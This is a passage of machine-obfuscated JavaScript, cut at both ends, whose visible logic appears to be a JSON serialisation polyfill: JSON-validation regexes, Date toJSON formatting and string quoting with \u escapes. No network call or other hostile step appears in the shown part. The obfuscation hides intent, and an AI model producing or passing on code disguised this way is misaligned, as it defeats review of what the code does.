d1uxR={w:0x908,A:0xab9,u:0x9bc,v:0xae7,M:0x733,W:0x4d7,b:0x92a,i:0x897,f:0x692,S:0x813,x:0x789,s:0x6ed,O:0x976,G:0x843,I:0x5eb,j:0x56f,y:0x963,E:0xbe2,H:0x963,D:0x87d,P:0x908,L:0x8a6,d:0xabb,z:0x60d,N:0x780,F:0x9d6,Y:0x923,e:0x98a,V:0x757,T:0x83d,l:0x954,n:0x823,h:0x64d,K:0x4e9,C:0x7e8,Z:0x73b,a:0x8be,J:0xa5c},d1uxB={w:0x1},d1uxo={w:0x69d},d1uxq={w:0xb6,A:0x320},d1uxJ={w:0x84,A:0x1f1},d1uxC={w:0x24e},d1uxK={w:0x696,A:0x634},d1uxh={w:0x247},d1uxn={w:0x661,A:0x88c},d1uxT={w:0x594,A:0x468},d1uxV={w:0x174},d1uxF={w:0x1a2,A:0x1a2},d1uxd={w:0x20f},d1uxL={w:0x604,A:0x6a7},d1uxP={w:0x5e},d1uxH={w:0x106},L={'\x66\x4f\x4c\x59\x6a':function(z,N){var d1uxy={w:0x703};function AK(w,A){return Ah(A- -d1uxy.w,w);}return A[AK(-d1uxE.w,d1uxE.A)](z,N);},'\x58\x58\x46\x50\x4f':function(z,N){function AC(w,A){return An(A,w-d1uxH.w);}return A[AC(d1uxD.w,d1uxD.A)](z,N);},'\x55\x68\x73\x70\x44':function(z,N){function AZ(w,A){return An(A,w-d1uxP.w);}return A[AZ(d1uxL.w,d1uxL.A)](z,N);},'\x77\x51\x4c\x53\x4c':function(z,N){function Aa(w,A){return An(A,w- -d1uxd.w);}return A[Aa(d1uxz.w,d1uxz.A)](z,N);},'\x4f\x58\x51\x74\x42':function(z,N){var d1uxN={w:0x3bb};function AJ(w,A){return An(w,A- -d1uxN.w);}return A[AJ(d1uxF.w,d1uxF.A)](z,N);},'\x68\x6c\x4a\x69\x50':function(z,N){var d1uxY={w:0xf9};function Ag(w,A){return An(w,A-d1uxY.w);}return A[Ag(d1uxe.w,d1uxe.A)](z,N);},'\x48\x73\x79\x7a\x5a':function(z,N){function Aq(w,A){return An(A,w- -d1uxV.w);}return A[Aq(d1uxT.w,d1uxT.A)](z,N);},'\x70\x64\x48\x4e\x4f':function(z,N){var d1uxl={w:0xb1};function Ao(w,A){return Ah(w- -d1uxl.w,A);}return A[Ao(d1uxn.w,d1uxn.A)](z,N);},'\x6f\x53\x78\x6e\x4a':function(z,N){function Ak(w,A){return An(A,w-d1uxh.w);}return A[Ak(d1uxK.w,d1uxK.A)](z,N);},'\x50\x67\x41\x4c\x66':function(z,N){function AX(w,A){return Ah(A- -d1uxC.w,w);}return A[AX(d1uxZ.w,d1uxZ.A)](z,N);},'\x72\x6b\x44\x49\x6b':function(z,N){var d1uxa={w:0x3d3};function AB(w,A){return An(A,w- -d1uxa.w);}return A[AB(-d1uxJ.w,-d1uxJ.A)](z,N);},'\x77\x6c\x46\x78\x79':function(z,N){var d1uxg={w:0x268};function AR(w,A){return Ah(A- -d1uxg.w,w);}return A[AR(d1uxq.w,d1uxq.A)](z,N);},'\x4e\x6b\x4e\x6a\x79':function(z,N){function Am(w,A){return Ah(w- -d1uxo.w,A);}return A[Am(-d1uxk.w,-d1uxk.A)](z,N);}},d=E;return H[A[Ah(d1uxm.b,d1uxm.i)](d,0xdfe+0x7*-0x3fb+-0x4a*-0x35)]=A[An(d1uxm.f,d1uxm.S)](A[An(d1uxm.x,d1uxm.s)](0x1*-0x4f+-0x4*0x57e+0x2de1,0x6*0x3b+-0x2de9+0x4441),-(-0x4d12+0x821*-0x1+-0x8487*-0x1)),D[A[Ah(d1uxm.O,d1uxm.G)](d,0x1225+0x2*-0x67e+0x17*-0x2b)](P)?L[A[An(d1uxm.I,d1uxm.j)](d,-0x793+0x4*0x7f+0x76f*0x1)](d[A[Ah(d1uxm.y,d1uxm.E)](d,0x16d*0xa+-0x278*0x3+-0x524)]('\x22',z[A[An(d1uxm.H,d1uxm.D)](d,-0x2cf+-0x19b*-0x10+-0x156c)](N,function(B){var d1uxX={w:0x22e};function Ar(w,A){return An(A,w-d1uxX.w);}var R=d,m=d[B];function Ac(w,A){return Ah(w- -d1uxB.w,A);}return Z[L[Ac(d1uxR.w,d1uxR.A)](R,0x9*0x133+-0x5*0x39f+0x918)](typeof m,a[L[Ar(d1uxR.u,d1uxR.v)](R,-0x3c5*-0x4+0x1129+0x2cf*-0xb)])?m:J[L[Ac(d1uxR.M,d1uxR.W)](R,0xd*0x179+-0x8e+-0x4*0x44d)]('\x5c\x75',g[L[Ar(d1uxR.b,d1uxR.i)](R,-0x5a2+0x20a1*-0x1+0x280c)](q[L[Ac(d1uxR.f,d1uxR.S)](R,-0xc2*-0x22+-0x1911+0xc4)],B[L[Ac(d1uxR.x,d1uxR.s)](R,0x12ad+-0x587*-0x1+-0x1616)](L[Ar(d1uxR.O,d1uxR.G)](L[Ac(d1uxR.I,d1uxR.j)](L[Ac(d1uxR.y,d1uxR.E)](-0x1169+-0x2*-0xa13+-0x2b3,-0x5eb*0x5+-0x4ac+-0x120b*-0x2),L[Ac(d1uxR.H,d1uxR.D)](-(-0x17be*-0x1+-0x51b+-0x4*0x495),-0x22f4+0x124+-0xb63*-0x3)),-0x19*-0x20+-0x1202+0x181b))[L[Ac(d1uxR.P,d1uxR.L)](R,0x117c+0x23d8+-0x19e4*0x2)](L[Ar(d1uxR.O,d1uxR.d)](L[Ar(d1uxR.z,d1uxR.N)](L[Ac(d1uxR.y,d1uxR.F)](-(-0x1f87+0x13a0+0xe20),0x19e7+-0x381*-0x3+0x2459*-0x1),L[Ar(d1uxR.Y,d1uxR.e)](-0x3a8+0x1*0x902+-0x1ee,-0x1aa*-0x4+-0x3*0x68b+-0xb*-0x12e)),0x1c10+0x34ce+-0x2e71)))[L[Ac(d1uxR.V,d1uxR.T)](R,-0x47*-0x86+-0x62e*-0x5+-0x1609*0x3)](-L[Ac(d1uxR.l,d1uxR.n)](L[Ac(d1uxR.h,d1uxR.K)](L[Ac(d1uxR.C,d1uxR.Z)](-0x207b+0x18db+0x7bb,-(-0x73+-0x1f3e+0x153*0x18)),-(0xe3*-0x3c+0x2cce+-0x2d5*-0xe)),L[Ac(d1uxR.a,d1uxR.J)](-0x156a*0x1+0x3*0x809+0x8*-0x2b,-0x1999+0x2*0xc58+0x102))));})),'\x22'):n[A[Ah(d1uxm.P,d1uxm.L)](d,-0xa*0x58+-0x21dd+0x2684)](h[A[An(d1uxm.d,d1uxm.z)](d,-0x81*-0x45+0x26f7+-0x47d0)]('\x22',K),'\x22');}else return A[An(d1uxm.N,d1uxm.F)](H,D);},'\x76\x44\x62\x5a\x41':function(H,D){function Ap(w,A){return A9(A- -d1uxc.w,w);}return A[Ap(-d1uxr.w,-d1uxr.A)](H,D);},'\x77\x4d\x4b\x42\x59':function(H,D){var d1uxU={w:0x54},d1uxp={w:0x287};function At(w,A){return Aw(A,w- -d1uxp.w);}function AU(w,A){return Aw(w,A- -d1uxU.w);}if(A[AU(d1uxt.w,d1uxt.A)](A[At(d1uxt.u,d1uxt.v)],A[AU(d1uxt.M,d1uxt.W)]))V[A[At(d1uxt.b,d1uxt.i)](T,-0x6d2+-0x1*0xfa3+0x181d)](typeof l[n],h[A[At(d1uxt.f,d1uxt.S)](K,-0x294*0xd+0x22c5+0x17)])&&(C=Z[a],J=g[A[AU(d1uxt.x,d1uxt.s)](q,-0x1abf+0x1*0x21a2+-0x34*0x19)](o,k,X),B&&R[A[AU(d1uxt.O,d1uxt.G)](m,0x1f04+-0x846+-0x14b1)](c[A[AU(d1uxt.I,d1uxt.j)](r,-0x1b02+-0xc49+-0x524*-0x8)](p[A[At(d1uxt.y,d1uxt.E)](U,0x23ba+0x4f3+-0x2729)](t[A[AU(d1uxt.H,d1uxt.D)](Q,-0x16f1+-0x25f2+0x3edc)](w0,w1),w2?'\x3a\x20':'\x3a'),w3)));else return A[At(d1uxt.P,d1uxt.L)](H,D);},'\x48\x72\x55\x4f\x6a':function(H,D){function AQ(w,A){return A9(w- -d1uxQ.w,A);}return A[AQ(d1us0.w,d1us0.A)](H,D);},'\x6c\x54\x4e\x49\x41':function(H,D,P){var d1us2={w:0x5a6};function u1(w,A){return A9(w- -d1us1.w,A);}function u0(w,A){return A9(A- -d1us2.w,w);}if(A[u0(d1us3.w,d1us3.A)](A[u0(-d1us3.u,d1us3.v)],A[u0(-d1us3.M,d1us3.W)]))return A[u1(d1us3.b,d1us3.i)](H,D,P);else{var d=M;return W[A[u1(d1us3.f,d1us3.S)](d,-0x161e+0x2407*0x1+-0xc43)](b,i);}},'\x47\x4a\x50\x58\x57':function(H,D){function u2(w,A){return Aw(w,A-d1us4.w);}return A[u2(d1us5.w,d1us5.A)](H,D);},'\x77\x6d\x75\x78\x4c':function(H,D){function u3(w,A){return Aw(w,A-d1us6.w);}return A[u3(d1us7.w,d1us7.A)](H,D);},'\x57\x5a\x6d\x74\x4d':function(H,D,P){function u4(w,A){return Aw(A,w- -d1us8.w);}function u5(w,A){return A9(A- -d1us9.w,w);}return A[u4(d1usw.w,d1usw.A)](A[u4(d1usw.u,d1usw.v)],A[u5(d1usw.M,d1usw.W)])?A[u4(d1usw.b,d1usw.i)](H,D,P):A[u4(d1usw.f,d1usw.S)](u,v);},'\x6d\x53\x6b\x77\x69':function(H,D){var d1usA={w:0xb1};function u6(w,A){return A9(w- -d1usA.w,A);}return A[u6(d1usu.w,d1usu.A)](H,D);},'\x6c\x70\x57\x4c\x66':function(H,D){function u7(w,A){return A9(A- -d1usv.w,w);}return A[u7(d1usM.w,d1usM.A)](H,D);},'\x56\x74\x61\x74\x4c':function(H,D){function u8(w,A){return Aw(w,A-d1usW.w);}return A[u8(d1usb.w,d1usb.A)](H,D);},'\x50\x5a\x66\x42\x64':function(H,D){var d1usi={w:0x222};function u9(w,A){return Aw(A,w- -d1usi.w);}return A[u9(d1usf.w,d1usf.A)](H,D);},'\x6f\x51\x55\x44\x5a':function(H,D){var d1usO={w:0x285},d1uss={w:0x25e,A:0x256},d1usx={w:0x3be};function uA(w,A){return A9(w- -d1usS.w,A);}var P={'\x58\x42\x7a\x4c\x78':function(L,d){function uw(w,A){return d1uA(w- -d1usx.w,A);}return A[uw(-d1uss.w,-d1uss.A)](L,d);}};function uu(w,A){return Aw(A,w- -d1usO.w);}return A[uA(d1usG.w,d1usG.A)](A[uu(d1usG.u,d1usG.v)],A[uu(d1usG.M,d1usG.W)])?A[uu(d1usG.b,d1usG.i)](H,D):P[uA(d1usG.f,d1usG.S)](u,v);},'\x45\x78\x71\x68\x4f':function(H,D){function uv(w,A){return Aw(A,w-d1usI.w);}return A[uv(d1usj.w,d1usj.A)](H,D);},'\x6c\x55\x64\x6e\x4c':function(H,D){var d1usE={w:0x779,A:0x7f9},P={'\x77\x6c\x62\x66\x55':function(L,d){var d1usy={w:0x218};function uM(w,A){return d1uA(w-d1usy.w,A);}return A[uM(d1usE.w,d1usE.A)](L,d);}};function uW(w,A){return Aw(A,w- -d1usH.w);}function ub(w,A){return Aw(A,w-d1usD.w);}return A[uW(d1usP.w,d1usP.A)](A[uW(d1usP.u,d1usP.v)],A[ub(d1usP.M,d1usP.W)])?P[uW(d1usP.b,d1usP.i)](u,v):A[uW(d1usP.f,d1usP.S)](H,D);},'\x6e\x75\x68\x7a\x6a':A[Aw(d1uG2.wg,d1uG2.wq)](u,0x1*-0xfb+-0x235a+0x264c),'\x63\x53\x78\x72\x68':function(H,D){var d1usL={w:0x125};function ui(w,A){return A9(w- -d1usL.w,A);}return A[ui(d1usd.w,d1usd.A)](H,D);},'\x77\x64\x54\x63\x7a':A[A9(d1uG2.wm,d1uG2.wc)](A[Aw(d1uG2.wr,d1uG2.wp)](u,-0x4d2*-0x5+0xc9+0x17bf*-0x1),A[A9(d1uG2.wU,d1uG2.wt)](u,-0x12a7+-0x2*-0x4c3+0xa7*0x10)),'\x49\x70\x41\x4a\x6e':function(H,D,P){function uf(w,A){return A9(w- -d1usz.w,A);}function uS(w,A){return Aw(A,w- -d1usN.w);}return A[uf(d1usF.w,d1usF.A)](A[uf(d1usF.u,d1usF.v)],A[uS(d1usF.M,d1usF.W)])?A[uf(d1usF.b,d1usF.i)](H,D,P):A[uS(d1usF.f,d1usF.S)](u,v);},'\x77\x47\x52\x6d\x50':function(H,D){function ux(w,A){return A9(w- -d1usY.w,A);}return A[ux(-d1use.w,d1use.A)](H,D);},'\x71\x42\x5a\x54\x64':function(H,D){function us(w,A){return Aw(A,w-d1usV.w);}return A[us(d1usT.w,d1usT.A)](H,D);},'\x58\x68\x6a\x64\x4e':function(H,D){var d1usl={w:0x5b2};function uO(w,A){return A9(w- -d1usl.w,A);}return A[uO(-d1usn.w,d1usn.A)](H,D);},'\x66\x70\x52\x77\x4f':A[Aw(d1uG2.wQ,d1uG2.A0)](A[A9(d1uG2.A1,d1uG2.A2)](u,0xdc9*-0x1+-0x1*-0x611+0x905*0x1),A[Aw(d1uG2.A3,d1uG2.A4)](u,0x25b6+0x1ec*-0xe+-0x941)),'\x54\x64\x46\x76\x45':A[A9(d1uG2.W0,d1uG2.W1)](A[A9(d1uG2.W2,d1uG2.W3)](u,-0x1577+-0x401+-0x1b02*-0x1),'\x32'),'\x50\x6d\x70\x68\x7a':function(H,D){function uG(w,A){return Aw(A,w- -d1ush.w);}return A[uG(d1usK.w,-d1usK.A)](H,D);},'\x4d\x75\x64\x46\x6b':function(H,D){function uI(w,A){return Aw(w,A- -d1usC.w);}return A[uI(d1usZ.w,d1usZ.A)](H,D);},'\x46\x75\x52\x6f\x50':function(H,D){var d1usp={w:0x4f9,A:0x33f,u:0x506,v:0x5d9,M:0x39e,W:0x3bc,b:0x689,i:0x648},d1usm={w:0x31d,A:0x43a},d1usR={w:0x16e},d1uso={w:0xee},d1usg={w:0x343},d1usJ={w:0x3c7};function uP(w,A){return A9(w- -d1usa.w,A);}function uD(w,A){return Aw(w,A- -d1usJ.w);}var P={'\x7a\x65\x6b\x48\x74':function(L,d){function uj(w,A){return d1uA(A- -d1usg.w,w);}return A[uj(d1usq.w,d1usq.A)](L,d);},'\x72\x47\x4f\x63\x4f':function(L,d){function uy(w,A){return d1uA(A-d1uso.w,w);}return A[uy(d1usk.w,d1usk.A)](L,d);},'\x4d\x44\x49\x62\x42':function(L,d){var d1usX={w:0x12a};function uE(w,A){return d1uA(w-d1usX.w,A);}return A[uE(d1usB.w,d1usB.A)](L,d);},'\x56\x62\x71\x77\x78':function(L,d){function uH(w,A){return d1uA(w-d1usR.w,A);}return A[uH(d1usm.w,d1usm.A)](L,d);}};if(A[uD(-d1usU.w,-d1usU.A)](A[uP(d1usU.u,d1usU.v)],A[uD(d1usU.M,d1usU.W)])){var d1usr={w:0x67c},d=A[uP(d1usU.b,d1usU.i)](W);return b=function(z,N){var d1usc={w:0xf9};z=P[uL(d1usp.w,d1usp.A)](z,P[ud(d1usp.u,d1usp.v)](P[uL(d1usp.M,d1usp.W)](0x1*-0x461+-0x1c87+0x2300,-(0x17cc+0x78*-0x22+-0xe7d*-0x1)),P[ud(d1usp.b,d1usp.i)](-0x21b3+-0x1415+0x4b1b*0x1,-0x480+-0x1b11*0x1+-0x3*-0xa86)));function uL(w,A){return uD(w,A-d1usc.w);}function ud(w,A){return uD(A,w-d1usr.w);}var F=d[z];return F;},A[uD(d1usU.b,d1usU.f)](i,f,S);}else return A[uP(d1usU.S,d1usU.x)](H,D);},'\x51\x66\x59\x4c\x66':function(H,D){var d1ust={w:0x3cc};function uz(w,A){return A9(A- -d1ust.w,w);}return A[uz(-d1usQ.w,d1usQ.A)](H,D);},'\x49\x74\x56\x56\x76':A[Aw(d1uG2.W4,d1uG2.W5)](u,0xd*-0x132+0x268d+0xa89*-0x2),'\x44\x59\x65\x58\x61':function(H,D){function uN(w,A){return Aw(w,A-d1uO0.w);}return A[uN(d1uO1.w,d1uO1.A)](H,D);}};v[A[Aw(d1uG2.W6,d1uG2.W7)](u,-0x8b5+0x19c+0x88b)];var M=/^[\],:{}\s]*$/,W=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,b=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,i=/(?:^|:|,)(?:\s*\[)+/g,f=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,S=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function x(H){var d1uO3={w:0x133},d1uO2={w:0x313},D=u;function uY(w,A){return Aw(A,w-d1uO2.w);}function uF(w,A){return Aw(A,w- -d1uO3.w);}return v[A[uF(d1uO4.w,d1uO4.A)](D,-0x11*-0xfd+-0xdcb*-0x2+-0x3*0xe6f)](H,A[uF(d1uO4.u,d1uO4.v)](A[uF(d1uO4.M,-d1uO4.W)](A[uF(d1uO4.b,d1uO4.i)](-(-0x53b*-0x1+-0x8*0x23b+0xe22),-(-0x9*0x1a6+-0x2663+0x353a)),0x2124+0x3fd*-0x7+-0x2*-0x2d4),-(0x1b7b+-0x1*-0x439+-0x26b*0x8)))?v[A[uF(d1uO4.f,d1uO4.S)](D,-0x1439*0x1+-0x15+-0x1*-0x15a3)]('\x30',H):H;}v[A[A9(d1uG2.W8,d1uG2.W9)](u,-0x16c7+-0xa*0x148+-0xb*-0x362)](typeof Date[A[A9(d1uG2.Ww,d1uG2.WA)](u,0xca7*0x3+0x1a0b*0x1+-0x3edb*0x1)][A[A9(d1uG2.Wu,d1uG2.Wv)](u,0x545+0x1a51+-0x1b*0x11f)],v[A[Aw(d1uG2.WM,d1uG2.WW)](u,-0xd34*-0x2+0x1b8d+-0x3442)])&&(Date[A[Aw(d1uG2.Wb,d1uG2.Wi)](u,-0xdd*-0x22+-0x13ca+-0x1*0x86b)][A[A9(d1uG2.Wf,d1uG2.WS)](u,-0x2526+-0x22cd*0x1+-0x12*-0x412)]=function(){function ue(w,A){return A9(A- -d1uO5.w,w);}function uV(w,A){return Aw(w,A- -d1uO6.w);}if(A[ue(d1uO7.w,d1uO7.A)](A[ue(d1uO7.u,d1uO7.v)],A[uV(d1uO7.M,d1uO7.W)]))return A[uV(d1uO7.b,d1uO7.i)](u,v);else{var H=u;return v[A[uV(d1uO7.f,d1uO7.S)](H,-0x1f89+0x1d16+0x45d)](isFinite,this[A[uV(d1uO7.x,d1uO7.s)](H,0x1b2f*0x1+0x2217*-0x1+0x863)]())?v[A[ue(d1uO7.O,d1uO7.G)](H,-0x1bd6+0x18d*-0xd+0x3117)](v[A[uV(d1uO7.I,d1uO7.j)](H,0x43*0x2f+-0x14de+0x1*0xaae)](v[A[ue(d1uO7.y,d1uO7.E)](H,-0x1b72+-0x1*0x1d6b+-0x2*-0x1d7d)](v[A[ue(d1uO7.H,d1uO7.D)](H,0x2*-0xb79+-0x86*-0x16+0xc86)](v[A[ue(d1uO7.P,d1uO7.L)](H,-0x1*0x509+-0x6*-0x4aa+-0x14d6)](v[A[ue(d1uO7.d,d1uO7.z)](H,0x21c7+0xa13*0x1+-0x7*0x613)](v[A[ue(d1uO7.N,d1uO7.F)](H,0x1*0x26ab+0x82*-0xd+-0x1df4)](v[A[ue(d1uO7.Y,d1uO7.e)](H,-0x1309+0x32c+0x1161)](v[A[ue(d1uO7.V,d1uO7.T)](H,-0xdb*-0x5+-0x1*0x6b5+0x1*0x3f2)](v[A[ue(d1uO7.l,d1uO7.n)](H,0xb3f+-0xf5*-0x1a+-0x2292)](v[A[ue(d1uO7.h,d1uO7.K)](H,0x2629*-0x1+0x1*0x2671+0xf7)](this[A[ue(d1uO7.C,d1uO7.Z)](A[ue(d1uO7.a,d1uO7.J)](H,0xdbe+-0x411+-0x846),A[ue(d1uO7.g,d1uO7.q)](H,0x30b+0x1*-0x10fd+-0x1*-0xf05))](),'\x2d'),v[A[uV(d1uO7.o,d1uO7.k)](H,0xcc4+-0x9fa+0x20*-0x7)](x,v[A[ue(d1uO7.X,d1uO7.B)](H,-0x1d48+0x92f+-0x2c*-0x7d)](this[A[ue(d1uO7.R,d1uO7.m)](A[uV(d1uO7.c,d1uO7.r)](H,0x638+0x982+-0x17*0xa0),'\x68')](),A[ue(d1uO7.p,d1uO7.U)](A[uV(d1uO7.t,d1uO7.Q)](A[ue(d1uO7.w0,d1uO7.w1)](-0x26f0+0x38*-0x56+0x39c1,-(-0xdfd*-0x1+0x5*0x18+0xd05*-0x1)),A[uV(d1uO7.w2,d1uO7.w3)](0x13a2+-0x1*0x8ae+0xaf1*-0x1,-(0x1f94+-0x18d7*0x1+0x1*0x518))),A[ue(d1uO7.w4,d1uO7.w5)](-(-0x3*0xade+0x8a*-0xc+0x2*0x138f),-(0x1f*0xf9+-0x1928+0x1eb*-0x1)))))),'\x2d'),v[A[uV(d1uO7.w6,d1uO7.w7)](H,-0x1*0x2114+-0x718+-0x2*-0x150b)](x,this[A[ue(d1uO7.w8,d1uO7.w9)](H,0x5a2+-0x1f12+-0x27e*-0xb)]())),'\x54'),v[A[ue(d1uO7.ww,d1uO7.wA)](H,-0x1df*0xb+-0x27e*-0x1+-0x6ab*-0x3)](x,this[A[uV(d1uO7.wu,d1uO7.wv)](A[uV(d1uO7.wM,d1uO7.wW)](H,-0x2222+-0x15d*-0x5+0x1cd6),'\x73')]())),'\x3a'),v[A[uV(d1uO7.wb,d1uO7.wi)](H,0x4*0x1c5+0x9e2+-0xf0c)](x,this[A[ue(d1uO7.wf,d1uO7.wS)](A[ue(d1uO7.wx,d1uO7.ws)](H,-0x1*-0x180f+-0x11+-0x1643),A[uV(d1uO7.wO,d1uO7.wG)](H,0x3e3*0x7+0x1*-0x1c0b+0x21f))]())),'\x3a'),v[A[uV(d1uO7.wI,d1uO7.wj)](H,-0xd*0x1c4+-0x10b*-0x13+0x50d)](x,this[A[uV(d1uO7.wy,d1uO7.wE)](A[uV(d1uO7.wH,d1uO7.wD)](H,0x96e+0x13e0+-0x1bbb),A[ue(d1uO7.wP,d1uO7.wL)](H,0x1384+0x3*0xa55+-0x62b*0x8))]())),'\x5a'):null;}},Boolean[A[Aw(d1uG2.Wx,d1uG2.Ws)](u,-0x1*0x185a+-0xfeb+-0x13*-0x22e)][A[Aw(d1uG2.WO,d1uG2.WG)](u,0x113f+0x2*-0x103f+0x1090)]=_0x360fx9,Number[A[Aw(d1uG2.WI,d1uG2.Wj)](u,-0x1*-0x10f+-0x1*-0x9d2+0xb2*-0xe)][A[A9(d1uG2.Wf,d1uG2.Wy)](u,0x2601+0x823+0x3*-0xef1)]=_0x360fx9,String[A[Aw(d1uG2.WE,d1uG2.WH)](u,-0x1e2b*0x1+-0x1*0x1547+0x3497)][A[A9(d1uG2.WD,d1uG2.WP)](u,0x1765+-0x204a+0xa36)]=_0x360fx9);;var s,O,G,I;function j(H){var d1uOs={w:0x1bd,A:0x40f},d1uOi={w:0x1cf,A:0x3a1},d1uOv={w:0x501,A:0x478},d1uOA={w:0x2c7},d1uOw={w:0x4ed},d1uO9={w:0x347},d1uO8={w:0x25f};function uT(w,A){return Aw(A,w- -d1uO8.w);}function ul(w,A){return A9(w- -d1uO9.w,A);}if(A[uT(d1uOG.w,d1uOG.A)](A[ul(d1uOG.u,d1uOG.v)],A[uT(d1uOG.M,d1uOG.W)])){var L=W;return b[A[ul(d1uOG.b,d1uOG.i)](L,-0x6*-0x35f+-0x183a+0x536*0x1)]('\x5c\x75',i[A[uT(d1uOG.f,d1uOG.S)](L,0x2540+-0x236+-0x21d4)](f[A[ul(d1uOG.x,d1uOG.s)](L,-0x37*-0x21+-0x1*0x2ef+-0x24c)],S[A[ul(d1uOG.O,d1uOG.G)](L,0xd*-0x29d+-0x1764+-0x1*-0x3b7b)](A[ul(d1uOG.I,d1uOG.j)](A[ul(d1uOG.y,d1uOG.E)](A[uT(d1uOG.H,d1uOG.D)](0x4c7*0x5+-0x1*-0x2604+-0x3022*0x1,-(-0x1dff+0x7d*-0x35+0x1*0x37e1)),A[ul(d1uOG.P,d1uOG.L)](-(-0x1*-0x66e+-0x22d9+0x1c6c),-(-0x1a10+0x7cd*0x3+0x1e92))),A[ul(d1uOG.d,d1uOG.z)](-(0x47*-0x3a+-0x4f9+0x7*0x305),-0x616+-0x2661+0x2d2c)))[A[uT(d1uOG.N,d1uOG.F)](L,-0x76e+0x362*0x1+0x598)](A[uT(d1uOG.Y,d1uOG.e)](A[ul(d1uOG.V,d1uOG.T)](-0x18d*0x11+-0x1ad4+0x46fa*0x1,0x21f9+-0x481*0x4+0x1*0x7c2),-(-0x1*-0x4b0b+0x1*-0xcae+-0x14ed*0x1))))[A[uT(d1uOG.l,d1uOG.n)](L,0x217a+-0x18b9*0x1+0x57*-0x14)](-A[ul(d1uOG.h,d1uOG.K)](A[ul(d1uOG.C,d1uOG.Z)](0xac7*0x2+0x2*0xb95+0x1e1*-0xb,A[uT(d1uOG.a,d1uOG.J)](-0x65b*-0x1+0x72*0x40+-0x22c7,-0x43*-0x2b+0x1221+-0x1c3f)),-(0xcb9*-0x3+0x198b*-0x1+0x6e7b*0x1))));}else{var D=u;return f[A[uT(d1uOG.g,d1uOG.q)](D,0x1bcf+0x1709+-0x3165)]=A[ul(d1uOG.o,d1uOG.k)](A[ul(d1uOG.X,d1uOG.B)](-0x3f*-0x58+0xfb4+-0xdc2,0xd31+0x1*0x2df8+-0x236f),-(-0x1af3+-0x32ef+0x2aa*0x2f)),f[A[uT(d1uOG.R,d1uOG.m)](D,0x1*0x1377+0xdbd+-0x1fe8)](H)?v[A[ul(d1uOG.c,d1uOG.r)](D,-0x100+-0x20a4+0x237c)](v[A[uT(d1uOG.p,d1uOG.U)](D,0x173f*0x1+0xda4+-0x232d)]('\x22',H[A[uT(d1uOG.t,d1uOG.Q)](D,-0x1e29*-0x1+0x2bc+0xfb8*-0x2)](f,function(L){var d1uOS={w:0x487,A:0x485},d1uOb={w:0x7f},d1uOW={w:0x772,A:0x579},d1uOu={w:0x15c};function uJ(w,A){return uT(w-d1uOw.w,A);}function ua(w,A){return ul(A-d1uOA.w,w);}var d={'\x4b\x75\x78\x56\x61':function(F,Y){function un(w,A){return d1uA(w-d1uOu.w,A);}return A[un(d1uOv.w,d1uOv.A)](F,Y);},'\x7a\x62\x70\x61\x63':function(F,Y){var d1uOM={w:0x28c};function uh(w,A){return d1uA(w-d1uOM.w,A);}return A[uh(d1uOW.w,d1uOW.A)](F,Y);},'\x65\x6a\x76\x64\x6d':function(F,Y){function uK(w,A){return d1uA(A-d1uOb.w,w);}return A[uK(d1uOi.w,d1uOi.A)](F,Y);},'\x41\x4a\x79\x54\x77':function(F,Y){var d1uOf={w:0x68};function uC(w,A){return d1uA(A- -d1uOf.w,w);}return A[uC(d1uOS.w,d1uOS.A)](F,Y);},'\x66\x4f\x44\x43\x45':function(F,Y){var d1uOx={w:0x23d};function uZ(w,A){return d1uA(A-d1uOx.w,w);}return A[uZ(d1uOs.w,d1uOs.A)](F,Y);}};if(A[ua(d1uOO.w,d1uOO.A)](A[ua(d1uOO.u,d1uOO.v)],A[uJ(d1uOO.M,d1uOO.W)])){var z=D,N=G[L];return v[A[uJ(d1uOO.b,d1uOO.i)](z,-0x1e76+-0x3*-0x100+0x26*0xc5)](typeof N,v[A[ua(d1uOO.f,d1uOO.S)](z,-0xfa3+0x4*-0x83f+0x1*0x31f7)])?N:v[A[uJ(d1uOO.x,d1uOO.s)](z,-0x1a7+-0x2611*0x1+0x291b)]('\x5c\x75',v[A[ua(d1uOO.O,d1uOO.G)](z,0x12ce+0x19e0+-0x2ae5)](v[A[uJ(d1uOO.I,d1uOO.j)](z,0x23*0x72+0x2544+0x3*-0x1121)],L[A[uJ(d1uOO.y,d1uOO.E)](z,-0x19ad+-0x54*0x15+0x2ab*0xd)](A[ua(d1uOO.H,d1uOO.D)](A[uJ(d1uOO.P,d1uOO.L)](A[ua(d1uOO.d,d1uOO.z)](-0x144+-0x2*-0x971+-0x1194,0x41d+0xd1c+-0xf66),A[uJ(d1uOO.N,d1uOO.F)](-(0x2511+0xdb8+-0x736*0x7),0x31*-0x42+0x128d+-0x592)),0x1d6c+0x5c5+-0x19f8*0x1))[A[ua(d1uOO.Y,d1uOO.e)](z,-0x24e5+-0x1754*0x1+-0x6dd*-0x9)](A[uJ(d1uOO.V,d1uOO.T)](A[ua(d1uOO.l,d1uOO.n)](A[uJ(d1uOO.h,d1uOO.K)](-(-0x1e0b+0x153*-0x1d+-0x4f*-0xe5),0x1f9f*0x1+-0x35*0x28+-0x7c2*0x3),A[ua(d1uOO.C,d1uOO.Z)](0x705*0x2+-0x11cb+0xb*0xa7,-0x1942+-0x41*0x65+0x32e8)),-0xb*-0x548+0x13a9+0xad5*-0x4)))[A[uJ(d1uOO.a,d1uOO.J)](z,0x7ec+0xc9c+-0x1293)](-A[ua(d1uOO.g,d1uOO.q)](A[ua(d1uOO.o,d1uOO.k)](A[ua(d1uOO.X,d1uOO.B)](0x207f+0x1*0x475+-0x24d9*0x1,-(0x6*-0x4c7+0x517+0x1*0x17aa)),-(0x2*-0xe09+0xe*0x1fd+0x1f7c)),A[uJ(d1uOO.R,d1uOO.m)](-0x26f1+-0xd48+-0x1ac9*-0x2,-0x71b+-0x2583+0x2cb7))));}else 